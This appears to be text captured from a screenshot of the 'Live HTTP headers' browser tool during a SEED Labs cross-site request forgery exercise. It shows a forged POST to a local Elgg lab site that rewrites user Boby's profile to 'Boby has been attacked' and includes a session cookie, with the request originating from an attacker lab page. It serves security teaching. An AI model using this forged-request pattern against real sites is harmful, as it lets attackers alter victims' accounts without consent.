 Live HTTP headers
1:01 PM Seed
Headers Generator Config About
HTTP Headers
http://www.csrflabelgg.com/action/profile/edit
POST /action/profile/edit HTTP/1.1
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/indexforboby.html
Cookie: Elgg=ka00od7aef1vefu1a81ib77t16
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 140
name=Boby&description=Boby+has+been+attacked&accesslevel%5Bdescription%5D=2&briefdescription=2&location=&accesslevel%5Blocation%5D=2&guid=40
HTTP/1.1 302 Found
Date: Thu, 30 Nov 2017 20:59:20 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: http://www.csrflabattacker.com/indexforboby.html
Content-Length: 0
Keep-Alive: timeout=5, max=100
Save All... Replay... Capture Clear Close